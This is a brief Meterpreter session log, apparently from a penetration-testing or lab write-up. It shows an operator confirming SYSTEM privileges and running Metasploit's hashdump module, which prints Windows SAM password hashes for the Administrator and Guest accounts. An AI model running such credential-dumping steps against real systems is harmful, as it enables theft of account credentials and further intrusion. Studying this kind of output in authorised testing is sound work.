 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/hashdump
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f..
.
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
meterpreter >